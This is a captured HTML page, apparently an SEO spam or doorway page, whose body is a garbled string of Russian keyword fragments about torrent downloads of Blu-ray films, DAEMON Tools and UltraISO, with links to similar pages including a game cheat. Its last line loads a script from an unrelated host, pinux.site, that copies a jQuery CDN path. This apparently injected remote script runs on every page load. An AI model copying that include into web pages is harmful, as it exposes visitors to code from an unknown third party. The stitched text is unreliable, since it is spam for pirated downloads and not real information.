

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-blu-ray-filmy-iso-skachat-torrent.html
body_size: 2485
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Blu ray фильмы iso скачать торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Blu ray фильмы iso скачать торрент</h2>
                            </header>
                            <p>3d фильмы, фильмы в 3d, 3Д, скачать 3d, скачать торрент  Формат файла: mkv, iso Что если в один. Гравитация 3D / Gravity 3D (2013) - скачать 3D фильм торрентом, бесплатно, без регистрации. У нас можно скачать UltraISO бесплатно и быстро. Ссылка для загрузки без вирусов. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. DAEMON Tools Lite 10.10.0.798 Full Pack PC Multi/Ru скачать через торрент бесплатно и без регистрации, DAEMON Tools. Режиссер Джеймс Ганн отметил, что при создании этого фильма источником вдохновения для. Рассказ в фильме пойдет про парня, который, так уж вышло, стал седьмым сыном седьмого сына. 
Салют-7 3D ( by Ash61) Вертикальная анаморфная стереопара стереопара скачать торрнет 1-01-1970, 03:00. Скачать фильм Трансформеры 4: Эпоха истребления 2014 через торрент в хорошем качестве. Программу DAEMON Tools Lite 10.10.0.744 можно скачать через торрент бесплатно на русском языке. Новая. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-lyudi-srednevekovya.html">Люди средневековья</a></li>
                                <li><a href="rsulg-lyubov-i-predubezhdenie-skachat-torrent.html">Любовь и предубеждение скачать торрент</a></li>
                                <li><a href="rsulg-s-neba-v-neba-minusovka-i-slova.html">С неба в неба минусовка и слова</a></li>
                                <li><a href="rsulg-raspisanie-elektrichek-caricyno-depo.html">Расписание электричек царицыно депо</a></li>
                                <li><a href="rsulg-barbariki-s-dnem-rozhdeniya-rington.html">Барбарики с днем рождения рингтон</a></li>
                                <li><a href="rsulg-lyapis-trubeckoy-tekst-pesni-zheleznyy.html">Ляпис трубецкой текст песни железный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-poezdov-v-pragu-iz-spb.html">Расписание поездов в прагу из спб</a></li>
                                            <li><a href="rsulg-skachat-mortal-kombat-na-kompyuter-1.html">Скачать мортал комбат на компьютер 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-drayver-dlya-samsung-clx-3305.html">Скачать драйвер для самсунг clx 3305</a></li>
                                            <li><a href="rsulg-pesnya-belyy-aist-letit-minusovka.html">Песня белый аист летит минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-drayver-na-tachpad-asus-h550s-skachat.html">Драйвер на тачпад асус х550с скачать</a></li>
                                            <li><a href="rsulg-skachat-chit-na-beskonechnye-kredity-v-warface.html">Скачать чит на бесконечные кредиты в warface</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-tekst-pesni-kambe-dolor-na-russkom.html">Текст песни камбье долор на русском</a></li>
                                            <li><a href="rsulg-torrent-flesh-2-sezon.html">Торрент флеш 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
